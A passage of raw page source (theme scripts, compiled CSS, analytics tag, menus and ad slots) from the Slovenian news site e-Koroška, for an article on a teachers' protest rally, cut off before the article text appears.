var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/",
                                "name": "Protestni shod šolnikov tudi na Koroškem"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-4941 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child protestni-shod-solnikov-tudi-na-koroskem global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69693ef287fa4_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69693ef288ae9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69693ef288ae9" ><script>var block_td_uid_2_69693ef288ae9 = new tdBlock();
block_td_uid_2_69693ef288ae9.id = "td_uid_2_69693ef288ae9";
block_td_uid_2_69693ef288ae9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69693ef288ae9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69693ef288ae9_rand","tdc_css_class_style":"td_uid_2_69693ef288ae9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69693ef288ae9.td_column_number = "3";
block_td_uid_2_69693ef288ae9.block_type = "td_block_mega_menu";
block_td_uid_2_69693ef288ae9.post_count = "5";
block_td_uid_2_69693ef288ae9.found_posts = "376";
block_td_uid_2_69693ef288ae9.header_color = "";
block_td_uid_2_69693ef288ae9.ajax_pagination_infinite_stop = "";
block_td_uid_2_69693ef288ae9.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69693ef288ae9);
</script><div id=td_uid_2_69693ef288ae9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
